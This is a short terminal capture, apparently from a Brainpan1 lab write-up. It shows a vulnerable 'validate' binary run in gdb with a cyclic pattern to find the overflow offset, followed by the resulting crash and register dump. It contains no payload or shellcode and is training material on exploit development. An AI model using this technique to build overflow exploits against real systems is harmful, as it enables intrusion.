 ┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$ ll
total 16
-rw-r--r-- 1 kali kali  201 Sep  9 15:41 pattern
-rwxr--r-- 1 kali kali 8761 Sep  9 15:41 validate
┌──(kali㉿kali)-[~/brainpan1/bof2]
└─$ gdb -q validate
Reading symbols from validate...
(gdb) r $(cat pattern)
Starting program: /home/kali/brainpan1/bof2/validate $(cat pattern)
Program received signal SIGSEGV, Segmentation fault.
0x39644138 in ?? ()
(gdb) i r
eax            0xffffcef8          -12552
ecx            0xffffd2f0          -11536
edx            0xffffcfb9          -12359
ebx            0x41366441          1094083649
esp            0xffffcf70          0xffffcf70
ebp            0x64413764          0x64413764
esi            0xf7faf000          -134549504
edi            0xf7faf000          -134549504
eip            0x39644138          0x39644138
eflags         0x10282             [ SF IF RF ]
cs             0x23                35
ss             0x2b                43
ds             0x2b                43
es             0x2b                43
fs             0x0                 0
gs             0x63                99
(gdb)